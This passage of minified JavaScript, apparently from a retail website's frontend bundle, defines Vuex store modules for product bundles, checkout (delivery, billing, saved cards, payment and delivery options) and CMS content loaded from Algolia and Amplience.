24:case"end":return u.stop()}}),null,null,[[3,18,21,24]],Promise);var n,r,o,a,i,s,c},BUNDLE_retrieveAPIData(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.commit,r=t.productCode,s.prev=2,s.next=5,l().awrap(k.default.getProductData({productCode:r,typeOfRequest:"FULL"}));case 5:if(o=s.sent){s.next=8;break}return s.abrupt("return",n("MUTATE_ERROR",!0));case 8:a=o.swatches[0].bundleProducts,i={},a.entries.forEach((function(e){i[e.product.code]=bundle_objectSpread(bundle_objectSpread(bundle_objectSpread({},e),e.product),{},{selectedVariant:e.oneSize?{code:e.defaultVariantCode}:null,accordions:mapAccordions(e.product)})})),n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread(bundle_objectSpread({},o),a),{},{entries:i,accordions:mapAccordions(o).slice(1)})),s.next=17;break;case 14:s.prev=14,s.t0=s.catch(2),n("MUTATE_ERROR",!0);case 17:return s.prev=17,n("MUTATE_LOADING",!1),s.finish(17);case 20:case"end":return s.stop()}}),null,null,[[2,14,17,20]],Promise);var n,r,o,a,i},BUNDLE_retrieveSwatchData(e,t){return l().async((function(c){for(;;)switch(c.prev=c.next){case 0:return n=e.commit,r=e.state,o=t.productCode,c.prev=2,c.next=5,l().awrap(k.default.getProductSwatchData({productCode:o,typeOfRequest:"FULL"}));case 5:(a=c.sent)||errorNotification(g.default.t("system.apiErrorMessage")),i=r.data.entries[o],s=bundle_objectSpread(bundle_objectSpread({},r.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},r.data.entries),{},{[o]:bundle_objectSpread(bundle_objectSpread({},i),{},{swatches:a.swatches,selectedSwatch:i.defaultSwatchCode?a.swatches.find((function(e){return e.code===i.defaultSwatchCode})):a.swatches[0]})})}),n("MUTATE_DATA",s),c.next=15;break;case 12:c.prev=12,c.t0=c.catch(2),errorNotification(g.default.t("system.apiErrorMessage"));case 15:case"end":return c.stop()}}),null,null,[[2,12]],Promise);var n,r,o,a,i,s},BUNDLE_setActiveVariant(e,t){let n=e.commit,r=e.state,o=t.productCode,a=t.swatchCode,i=t.sizeCode;const s=r.data.entries[o],l=s.swatches.find((function(e){return e.code===a}));n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},r.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},r.data.entries),{},{[o]:bundle_objectSpread(bundle_objectSpread({},s),{},{selectedSwatch:l,selectedVariant:l.variantOptions.find((function(e){return e.size===i}))})})}))},BUNDLE_setErrors(e){let t=e.commit,n=e.state,r=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).productCode;const setError=function(e){return e?"":g.default.t("bundle.error.selectSize")};if(r){const e=n.data.entries[r];return void t("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},n.data),{},{entries:bundle_objectSpread(bundle_objectSpread({},n.data.entries),{},{[r]:bundle_objectSpread(bundle_objectSpread({},e),{},{error:setError(e.selectedVariant)})})}))}const o=n.data.entries;Object.keys(o).forEach((function(e){o[e]=bundle_objectSpread(bundle_objectSpread({},o[e]),{},{error:setError(o[e].selectedVariant)})}));t("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},n.data),{},{entries:o}))},BUNDLE_setGiftMessage(e,t){let n=e.commit,r=e.state,o=t.message;n("MUTATE_DATA",bundle_objectSpread(bundle_objectSpread({},r.data),{},{giftBoxEntry:bundle_objectSpread(bundle_objectSpread({},r.data.giftBoxEntry),{},{message:o})}))}}};var R=n("kqhm");const getInitialState=function(){var e;return{firstLoad:!0,error:!1,site:null,config:null,deliveryType:"homeDelivery",deliveryOption:"",deliveryPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:"",email:""},collectPlusPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},collectPlusPersonalDetailsActive:{title:"",firstName:"",lastName:"",phoneNumber:""},collectPlusPostcodeDetails:"",addressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:"",id:"",defaultAddress:""},collectPlusCollectionDetails:{},collectPlusStoreHours:[],billingPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:"",email:""},billingDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},giftCardApplied:!1,giftBoxActive:"giftBoxNotRequired",sectionControl:{orderSummaryActive:!0,deliveryTypeActive:!0,deliveryDetailsActive:!0},savedCards:[],currentSelectedCardIndex:0,cartData:null!==(e=(0,p.get)("cartData"))&&void 0!==e?e:{subTotal:{formattedValue:""},totalDiscounts:{value:""},totalUnitCount:0,giftCardAndVouchers:[]},validationInputs:{deliveryDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null},collectPlus:{title:null,firstName:null,lastName:null,phoneNumber:null},billingDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null}},regionAvailableIsoCodes:[],requiredFields:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},requiredFieldsModified:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},deliveryDetailsSet:!1,billingDetailsSet:!0,collectPlusDetailsSet:!1,collectionDeliveryModeFlag:!1,sessionId:"",sessionCartId:"",sessionEmail:"",billingAddressFirstSubmit:!0,giftingProductRemove:{},giftingProductsRemove:[],giftboxRemove:0,giftboxConfirmed:[],orderLevelGiftMessage:"",selectedPaymentOption:"",selectedPaymentOptionTouch:"",savedCardsAvailable:!1,billingAddressManuallyUpdated:!1,saveCardPayment:!0,editDeliveryAddressWarning:!1,deliveryAddressValid:!0,deliveryModes:[],deliveryModesSet:!1,cartHasNominatedDelivery:!1,hideNominatedDayDelivery:!1,nominatedDayDeliveryDates:null,nominatedDayDeliverySelectedDate:null,validationCountries:[]}},N={namespaced:!0,name:"checkout",state:function(){return getInitialState()},getters:{CHECKOUT_firstLoad:e=>e.firstLoad,CHECKOUT_site:e=>e.site,CHECKOUT_requiredFields:e=>e.requiredFields,CHECKOUT_requiredFieldsModified:e=>e.requiredFieldsModified,CHECKOUT_validationDeliveryDetails:e=>e.validationInputs.deliveryDetails,CHECKOUT_validationBillingDetails:e=>e.validationInputs.billingDetails,CHECKOUT_validationCollectPlus:e=>e.validationInputs.collectPlus,CHECKOUT_cartData:e=>e.cartData,CHECKOUT_sectionControl:e=>e.sectionControl,CHECKOUT_deliveryType:e=>e.deliveryType,CHECKOUT_deliveryOption:e=>e.deliveryOption,CHECKOUT_deliveryModes:e=>e.deliveryModes,CHECKOUT_deliveryModesSet:e=>e.deliveryModesSet,CHECKOUT_deliveryPersonalDetails:e=>e.deliveryPersonalDetails,CHECKOUT_collectPlusPersonalDetails:e=>e.collectPlusPersonalDetails,CHECKOUT_collectPlusPersonalDetailsActive:e=>e.collectPlusPersonalDetailsActive,CHECKOUT_collectPlusPostcodeDetails:e=>e.collectPlusPostcodeDetails,CHECKOUT_billingPersonalDetails:e=>e.billingPersonalDetails,CHECKOUT_addressDetails:e=>e.addressDetails,CHECKOUT_collectPlusCollectionDetails:e=>e.collectPlusCollectionDetails,CHECKOUT_billingDetails:e=>e.billingDetails,CHECKOUT_deliveryPreference:e=>e.deliveryPreference,CHECKOUT_deliveryDetailsSet:e=>e.deliveryDetailsSet,CHECKOUT_billingDetailsSet:e=>e.billingDetailsSet,CHECKOUT_collectPlusDetailsSet:e=>e.collectPlusDetailsSet,CHECKOUT_getValidationCountriesIsoCodes:e=>e.validationCountries,CHECKOUT_getRegionAvailableCountriesIsoCodes:e=>e.regionAvailableIsoCodes,CHECKOUT_giftCardApplied:e=>e.giftCardApplied,CHECKOUT_giftBoxActive:e=>e.giftBoxActive,CHECKOUT_savedCards:e=>e.savedCards,CHECKOUT_currentSelectedCardIndex:e=>e.currentSelectedCardIndex,CHECKOUT_collectionDeliveryModeFlag:e=>e.collectionDeliveryModeFlag,CHECKOUT_sessionId:e=>e.sessionId,CHECKOUT_sessionEmail:e=>e.sessionEmail,CHECKOUT_sessionCartId:e=>e.sessionCartId,CHECKOUT_billingAddressFirstSubmit:e=>e.billingAddressFirstSubmit,CHECKOUT_orderLevelGiftMessage:e=>e.orderLevelGiftMessage,CHECKOUT_selectedPaymentOption:e=>e.selectedPaymentOption,CHECKOUT_selectedPaymentOptionTouch:e=>e.selectedPaymentOptionTouch,CHECKOUT_savedCardsAvailable:e=>e.savedCardsAvailable,CHECKOUT_billingAddressManuallyUpdated:e=>e.billingAddressManuallyUpdated,CHECKOUT_saveCardPayment:e=>e.saveCardPayment,CHECKOUT_editDeliveryAddressWarning:e=>e.editDeliveryAddressWarning,CHECKOUT_collectPlusStoreHours:e=>e.collectPlusStoreHours,CHECKOUT_checkoutConfig:e=>e.config,CHECKOUT_deliveryAddressValid:e=>e.deliveryAddressValid,CHECKOUT_cartHasNominatedDelivery:e=>e.cartHasNominatedDelivery,CHECKOUT_hideNominatedDayDelivery:e=>e.hideNominatedDayDelivery,CHECKOUT_getNominatedDayDeliveryDates:e=>e.nominatedDayDeliveryDates,CHECKOUT_getNominatedDayDeliverySelectedDate:e=>e.nominatedDayDeliverySelectedDate},mutations:{MUTATE_FIRST_LOAD(e,t){e.firstLoad=t},MUTATE_REGION_AVAILABLE_COUNTRIES_ISO_CODES(e,t){e.regionAvailableIsoCodes=t},MUTATE_RESET_STATE(e){const t=getInitialState();Object.keys(t).forEach((function(n){"config"!==n&&(e[n]=t[n])}))},MUTATE_RESET_VALIDATION_INPUTS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_RESET_VALIDATION_BILLING_INPUTS(e,t){e.validationInputs.billingDetails=t},MUTATE_RESET_ADDRESS_DETAILS(e,t){e.addressDetails=t},MUTATE_RESET_DELIVERY_PERSONAL_DETAILS(e,t){e.deliveryPersonalDetails=t},MUTATE_RESET_COLLECT_PLUS_PERSONAL_DETAILS(e,t){e.collectPlusPersonalDetails=t},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE(e,t){e.collectPlusPersonalDetailsActive=t},MUTATE_SITE(e,t){e.site=t},MUTATE_REQUIRED_FIELDS(e,t){e.requiredFields=t},MUTATE_REQUIRED_FIELD(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFields[n]=r},MUTATE_REQUIRED_FIELDS_MODIFIED(e,t){e.requiredFieldsModified=t},MUTATE_REQUIRED_FIELD_MODIFIED(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFieldsModified[n]=r},MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_CONFIRM_BILLING_DETAILS(e,t){e.validationInputs.billingDetails=t},MUTATE_VALIDATION_CONFIRM_COLLECT_PLUS(e,t){e.validationInputs.collectPlus=t},MUTATE_VALIDATION_COUNTRIES_ISO_CODES(e,t){e.validationCountries=t},MUTATE_VALIDATION_DELIVERY_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.deliveryDetails[n]=r},MUTATE_RESET_VALIDATION_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_RESET_VALIDATION_BILLING_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_BILLING_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.billingDetails[n]=r},MUTATE_VALIDATION_COLLECT_PLUS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.collectPlus[n]=r},MUTATE_SAVED_CARDS(e,t){e.savedCards=t},MUTATE_CURRENT_SELECTED_CARD_INDEX(e,t){e.currentSelectedCardIndex=t},MUTATE_CART_DATA(e,t){e.cartData=t},MUTATE_SECTION_CONTROL(e,t){e.sectionControl=t},MUTATE_DELIVERY_TYPE(e,t){e.deliveryType=t},MUTATE_DELIVERY_OPTION(e,t){e.deliveryOption=t},MUTATE_DELIVERY_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.deliveryPersonalDetails[n]=r},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.collectPlusPersonalDetails[n]=r},MUTATE_COLLECT_PLUS_POSTCODE_DETAILS(e,t){e.collectPlusPostcodeDetails=t},MUTATE_BILLING_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.billingPersonalDetails[n]=r},MUTATE_RESET_BILLING_PERSONAL_DETAILS(e,t){e.billingPersonalDetails=t},MUTATE_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressDetails[n]=r},MUTATE_COLLECT_PLUS_COLLECTION_DETAILS(e,t){e.collectPlusCollectionDetails=t},MUTATE_BILLING_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.billingDetails[n]=r},MUTATE_RESET_BILLING_DETAILS(e,t){e.billingDetails=t},MUTATE_DELIVERY_DETAILS_SET(e,t){e.deliveryDetailsSet=t},MUTATE_BILLING_DETAILS_SET(e,t){e.billingDetailsSet=t},MUTATE_COLLECT_PLUS_DETAILS_SET(e,t){e.collectPlusDetailsSet=t},MUTATE_GIFT_CARD_APPLIED(e,t){e.giftCardApplied=t},MUTATE_GIFT_BOX_ACTIVE(e,t){e.giftBoxActive=t},MUTATE_SESSION_ID(e,t){e.sessionId=t},MUTATE_SESSION_CART_ID(e,t){e.sessionCartId=t},MUTATE_SESSION_EMAIL(e,t){e.sessionEmail=t},MUTATE_BILLING_ADDRESS_FIRST_SUBMIT(e,t){e.billingAddressFirstSubmit=t},MUTATE_GIFTING_PRODUCT_REMOVE(e,t){e.giftingProductRemove=t},MUTATE_GIFTING_PRODUCTS_REMOVE(e,t){e.giftingProductsRemove=t},MUTATE_GIFTBOX_REMOVE(e,t){e.giftboxRemove=t},MUTATE_GIFTBOX_CONFIRMED(e,t){e.giftboxConfirmed=t},MUTATE_ORDER_LEVEL_GIFT_MESSAGE(e,t){e.orderLevelGiftMessage=t},MUTATE_SELECTED_PAYMENT_OPTION(e,t){e.selectedPaymentOption=t},MUTATE_SELECTED_PAYMENT_OPTION_TOUCH(e,t){e.selectedPaymentOptionTouch=t},MUTATE_SAVED_CARDS_AVAILABLE(e,t){e.savedCardsAvailable=t},MUTATE_BILLING_ADDRESS_MANUALLY_UPDATED(e,t){e.billingAddressManuallyUpdated=t},MUTATE_SAVE_CARD_PAYMENT(e,t){e.saveCardPayment=t},MUTATE_EDIT_DELIVERY_ADDRESS_WARNING(e,t){e.editDeliveryAddressWarning=t},MUTATE_DELIVERY_MODES(e,t){e.deliveryModes=t},MUTATE_DELIVERY_MODES_SET(e,t){e.deliveryModesSet=t},MUTATE_NOMINATED_DAY_DELIVERY_DATES(e,t){e.nominatedDayDeliveryDates=t},MUTATE_NOMINATED_DAY_DELIVERY(e,t){e.nominatedDayDeliverySelectedDate=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_COLLECT_PLUS_STORE_HOURS(e,t){e.collectPlusStoreHours=t},MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE_INDIVIDUAL(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.collectPlusPersonalDetailsActive[n]=r},MUTATE_CHECKOUT_CONFIG(e,t){e.config=t},MUTATE_DELIVERY_ADDRESS_VALIDITY(e,t){e.deliveryAddressValid=t},MUTATE_COLLECTION_DELIVERY_MODE_FLAG(e,t){e.collectionDeliveryModeFlag=t}},actions:{CHECKOUT_setFirstLoad(e,t){(0,e.commit)("MUTATE_FIRST_LOAD",t)},CHECKOUT_reset(e,t){(0,e.commit)("MUTATE_RESET_STATE",t)},CHECKOUT_setRegionAvailableCountriesIsoCodes(e,t){(0,e.commit)("MUTATE_REGION_AVAILABLE_COUNTRIES_ISO_CODES",t)},CHECKOUT_setResetValidationInputs(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_INPUTS",t)},CHECKOUT_setResetValidationBillingInputs(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_BILLING_INPUTS",t)},CHECKOUT_setResetAddressDetails(e,t){(0,e.commit)("MUTATE_RESET_ADDRESS_DETAILS",t)},CHECKOUT_setResetDeliveryPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_DELIVERY_PERSONAL_DETAILS",t)},CHECKOUT_setSite(e,t){(0,e.commit)("MUTATE_SITE",t)},CHECKOUT_setRequiredField(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD",t)},CHECKOUT_setRequiredFields(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS",t)},CHECKOUT_setRequiredFieldsModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELDS_MODIFIED",t)},CHECKOUT_setRequiredFieldModified(e,t){(0,e.commit)("MUTATE_REQUIRED_FIELD_MODIFIED",t)},CHECKOUT_setValidationConfirmDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS",t)},CHECKOUT_setValidationConfirmBillingDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_BILLING_DETAILS",t)},CHECKOUT_setValidationConfirmCollectPlus(e,t){(0,e.commit)("MUTATE_VALIDATION_CONFIRM_COLLECT_PLUS",t)},CHECKOUT_setValidationCountriesIsoCodes(e,t){(0,e.commit)("MUTATE_VALIDATION_COUNTRIES_ISO_CODES",t)},CHECKOUT_setValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_DELIVERY_DETAILS",t)},CHECKOUT_setValidationBillingDetails(e,t){(0,e.commit)("MUTATE_VALIDATION_BILLING_DETAILS",t)},CHECKOUT_setResetValidationDeliveryDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_DELIVERY_DETAILS",t)},CHECKOUT_setResetValidationBillingDetails(e,t){(0,e.commit)("MUTATE_RESET_VALIDATION_BILLING_DETAILS",t)},CHECKOUT_setValidationCollectPlus(e,t){(0,e.commit)("MUTATE_VALIDATION_COLLECT_PLUS",t)},CHECKOUT_setSavedCards(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:return t=e.commit,a.prev=1,a.next=4,l().awrap(R.default.getSavedPayments());case 4:return r=a.sent,o=(null==r||null===(n=r.filter((function(e){return!e.expired})))||void 0===n?void 0:n.length)>0,t("MUTATE_SAVED_CARDS",r),t("MUTATE_SAVED_CARDS_AVAILABLE",o),a.abrupt("return",r);case 11:a.prev=11,a.t0=a.catch(1),t("MUTATE_ERROR",a.t0);case 14:case"end":return a.stop()}}),null,null,[[1,11]],Promise);var t,n,r,o},CHECKOUT_setCartData(e){return l().async((function(g){for(;;)switch(g.prev=g.next){case 0:return t=e.commit,n=e.rootGetters,r=e.state,g.prev=1,g.next=4,l().awrap(R.default.getCartData());case 4:return u=g.sent,t("MUTATE_CART_DATA",u),d=c.default.address,p=d.AVALARA_VALIDATION_ERROR,_=d.AVALARA_API_FAILURE,v=[p,_],"us"===n["base/BASE_version"]&&v.includes(u.taxRegion)&&h.default.$emit("AVALARA:address-error"),null!=u&&null!==(o=u.$metadata)&&void 0!==o&&o.updated&&null!=u&&null!==(a=u.freeGiftMessageDisabledProducts)&&void 0!==a&&a.length&&h.default.$emit("CHECKOUT:show-free-gift-message-removed-alert",u.freeGiftMessageDisabledProducts),null!=u&&null!==(i=u.$metadata)&&void 0!==i&&i.updated&&null!=u&&null!==(s=u.giftWrapDisabledProducts)&&void 0!==s&&s.length&&h.default.$emit("CHECKOUT:show-gift-box-removed-alert",u.giftWrapDisabledProducts),u.deliveryDate||(r.nominatedDayDeliverySelectedDate=null),g.abrupt("return",u);case 16:g.prev=16,g.t0=g.catch(1),t("MUTATE_ERROR",g.t0);case 19:case"end":return g.stop()}}),null,null,[[1,16]],Promise);var t,n,r,o,a,i,s,u,d,p,_,v},CHECKOUT_setCheckoutConfig(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(R.default.getCheckoutConfig());case 4:return(n=r.sent)["mandatory.countries.postcodes"]&&"null"!==n["mandatory.countries.postcodes"]&&(n["mandatory.countries.postcodes"]=n["mandatory.countries.postcodes"].split(",")),n["mandatory.countries.states"]&&"null"!==n["mandatory.countries.states"]&&(n["mandatory.countries.states"]=n["mandatory.countries.states"].split(",")),null!=n&&n.googlePayAllowedAuthMethods&&null!=n&&n.googlePayAllowedCardNetworks&&(n.googlePayAllowedAuthMethods=n.googlePayAllowedAuthMethods.split(","),n.googlePayAllowedCardNetworks=n.googlePayAllowedCardNetworks.split(",")),t("MUTATE_CHECKOUT_CONFIG",n),r.abrupt("return",n);case 12:r.prev=12,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 15:case"end":return r.stop()}}),null,null,[[1,12]],Promise);var t,n},CHECKOUT_setCurrentSelectedCardIndex(e,t){(0,e.commit)("MUTATE_CURRENT_SELECTED_CARD_INDEX",t)},CHECKOUT_setCollectPlusCollectionDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_COLLECTION_DETAILS",t)},CHECKOUT_setSectionControl(e,t){(0,e.commit)("MUTATE_SECTION_CONTROL",t)},CHECKOUT_setDeliveryType(e,t){(0,e.commit)("MUTATE_DELIVERY_TYPE",t)},CHECKOUT_setDeliveryOption(e,t){(0,e.commit)("MUTATE_DELIVERY_OPTION",t)},CHECKOUT_setDeliveryPersonalDetails(e,t){(0,e.commit)("MUTATE_DELIVERY_PERSONAL_DETAILS",t)},CHECKOUT_setCollectPlusPersonalDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS",t)},CHECKOUT_setResetCollectPlusPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_COLLECT_PLUS_PERSONAL_DETAILS",t)},CHECKOUT_setCollectPlusPersonalDetailsActive(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE",t)},CHECKOUT_setCollectPlusPostcodeDetails(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_POSTCODE_DETAILS",t)},CHECKOUT_setBillingPersonalDetails(e,t){(0,e.commit)("MUTATE_BILLING_PERSONAL_DETAILS",t)},CHECKOUT_setResetBillingPersonalDetails(e,t){(0,e.commit)("MUTATE_RESET_BILLING_PERSONAL_DETAILS",t)},CHECKOUT_setAddressDetails(e,t){(0,e.commit)("MUTATE_ADDRESS_DETAILS",t)},CHECKOUT_setBillingDetails(e,t){(0,e.commit)("MUTATE_BILLING_DETAILS",t)},CHECKOUT_setResetBillingDetails(e,t){(0,e.commit)("MUTATE_RESET_BILLING_DETAILS",t)},CHECKOUT_setDeliveryDetailsSet(e,t){(0,e.commit)("MUTATE_DELIVERY_DETAILS_SET",t)},CHECKOUT_setBillingDetailsSet(e,t){(0,e.commit)("MUTATE_BILLING_DETAILS_SET",t)},CHECKOUT_setCollectPlusDetailsSet(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_DETAILS_SET",t)},CHECKOUT_setGiftCardApplied(e,t){(0,e.commit)("MUTATE_GIFT_CARD_APPLIED",t)},CHECKOUT_setGiftBoxActive(e,t){(0,e.commit)("MUTATE_GIFT_BOX_ACTIVE",t)},CHECKOUT_setSessionId(e,t){(0,e.commit)("MUTATE_SESSION_ID",t)},CHECKOUT_setSessionCartId(e,t){(0,e.commit)("MUTATE_SESSION_CART_ID",t)},CHECKOUT_setSessionEmail(e,t){(0,e.commit)("MUTATE_SESSION_EMAIL",t)},CHECKOUT_setBillingAddressFirstSubmit(e,t){(0,e.commit)("MUTATE_BILLING_ADDRESS_FIRST_SUBMIT",t)},CHECKOUT_setGiftingProductRemove(e,t){(0,e.commit)("MUTATE_GIFTING_PRODUCT_REMOVE",t)},CHECKOUT_setGiftingProductsRemove(e,t){(0,e.commit)("MUTATE_GIFTING_PRODUCTS_REMOVE",t)},CHECKOUT_setGiftboxRemove(e,t){(0,e.commit)("MUTATE_GIFTBOX_REMOVE",t)},CHECKOUT_setGiftboxConfirmed(e,t){(0,e.commit)("MUTATE_GIFTBOX_CONFIRMED",t)},CHECKOUT_setOrderLevelGiftMessage(e,t){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return n=e.commit,r.prev=1,r.next=4,l().awrap(R.default.submitGiftMessage(JSON.stringify(t)));case 4:n("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t),r.next=10;break;case 7:r.prev=7,r.t0=r.catch(1),n("MUTATE_ERROR",r.t0);case 10:case"end":return r.stop()}}),null,null,[[1,7]],Promise);var n},CHECKOUT_setSelectedPaymentOption(e,t){(0,e.commit)("MUTATE_SELECTED_PAYMENT_OPTION",t)},CHECKOUT_setSelectedPaymentOptionTouch(e,t){(0,e.commit)("MUTATE_SELECTED_PAYMENT_OPTION_TOUCH",t)},CHECKOUT_setSavedCardsAvailable(e,t){(0,e.commit)("MUTATE_SAVED_CARDS_AVAILABLE",t)},CHECKOUT_setBillingAddressManuallyUpdated(e,t){(0,e.commit)("MUTATE_BILLING_ADDRESS_MANUALLY_UPDATED",t)},CHECKOUT_setSaveCardPayment(e,t){(0,e.commit)("MUTATE_SAVE_CARD_PAYMENT",t)},CHECKOUT_setEditDeliveryAddressWarning(e,t){(0,e.commit)("MUTATE_EDIT_DELIVERY_ADDRESS_WARNING",t)},CHECKOUT_setDeliveryModes(e,t){(0,e.commit)("MUTATE_DELIVERY_MODES",t)},CHECKOUT_setDeliveryModesSet(e,t){(0,e.commit)("MUTATE_DELIVERY_MODES_SET",t)},CHECKOUT_setCollectPlusStoreHours(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_STORE_HOURS",t)},CHECKOUT_setCollectPlusPersonalDetailsActiveIndividual(e,t){(0,e.commit)("MUTATE_COLLECT_PLUS_PERSONAL_DETAILS_ACTIVE_INDIVIDUAL",t)},CHECKOUT_setdeliveryAddressValid(e,t){(0,e.commit)("MUTATE_DELIVERY_ADDRESS_VALIDITY",t)},CHECKOUT_setCollectionDeliveryModeFlag(e,t){(0,e.commit)("MUTATE_COLLECTION_DELIVERY_MODE_FLAG",t)},CHECKOUT_setCartHasNominatedDelivery(e,t){e.state.cartHasNominatedDelivery=t},CHECKOUT_setNominatedDayDeliveryOff(e){e.state.hideNominatedDayDelivery=!0},CHECKOUT_setNominatedDayDeliveryDates(e,t){(0,e.commit)("MUTATE_NOMINATED_DAY_DELIVERY_DATES",t)},CHECKOUT_setNominatedDayDelivery(e,t){(0,e.commit)("MUTATE_NOMINATED_DAY_DELIVERY",t)}}},M=N;var B=n("QqAY"),U=n("7Ppe"),x=n("95S3"),G=n("+1+j");function cms_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const F={namespaced:!0,name:"cms",state:{globalBannerTop:{amplienceContent:null,contentSequence:null},bodyContent:{algoliaContent:null,algoliaCurrentPage:null,algoliaTotalPages:null,amplienceFeatureMetadata:null,breadcrumbsVisible:!1,contentSequence:null,peeriusContent:null,selectedPopularTopic:null},globalBannerBottom:{amplienceContent:null,contentSequence:null},pageAlerts:{amplienceContent:null}},getters:{CMS_algoliaComponent:(e,t)=>t.CMS_contentSequence.find((function(e){return"TWCAlgoliaComponent"===e.type})),CMS_algoliaContent(e,t,n){var r;return null===(r=e.bodyContent.algoliaContent)||void 0===r?void 0:r.map((function(e){var t;const r="/".concat(n.base.version).concat(e.url);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cms_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cms_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({cta:null!==(t=e.cta)&&void 0!==t?t:g.default.t("inspire.cta"),title:e.title,articleUrl:r,articleDate:new Date(parseInt(e.publishDateTime,10)).toLocaleDateString(n.locale,{day:"2-digit",month:"2-digit",year:"2-digit"}),articleBody:e.description,content:[(0,G.convertMedia)(e.media,r)]},e)}))},CMS_algoliaCurrentPage:e=>e.bodyContent.algoliaCurrentPage,CMS_algoliaTotalPages:e=>e.bodyContent.algoliaTotalPages,CMS_amplienceContent(e,t){var n,r;return null!==(n=null===(r=t.CMS_contentSequence)||void 0===r?void 0:r.filter((function(e){return"TWCAmplienceComponent"===e.type})))&&void 0!==n?n:[]},CMS_amplienceFeatureMetadata:e=>e.bodyContent.amplienceFeatureMetadata,CMS_contentSequence:e=>e.bodyContent.contentSequence,CMS_globalBannerTop:e=>e.globalBannerTop,CMS_globalBannerBottom:e=>e.globalBannerBottom,CMS_breadcrumbsVisible:e=>e.bodyContent.breadcrumbsVisible,CMS_peeriusContent:e=>e.bodyContent.peeriusContent,CMS_selectedPopularTopic:e=>e.bodyContent.selectedPopularTopic,CMS_pageAlerts:e=>e.pageAlerts},actions:{CMS_getAlgoliaContent(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:return n=e.state,r=e.getters,o=e.rootState,a=t.categorySlug,i=t.pageNumber,s=void 0===i?0:i,p.prev=2,c=r.CMS_algoliaComponent.indexName,u="us"===o.base.version&&o.base.version||"uk",p.next=7,l().awrap((0,B.queryAlgolia)(c,[(0,U.inspireCategory)(a),(0,U.contentCatalog)(u),(0,U.page)(s)]));case 7:if(d=p.sent){p.next=10;break}return p.abrupt("return");case 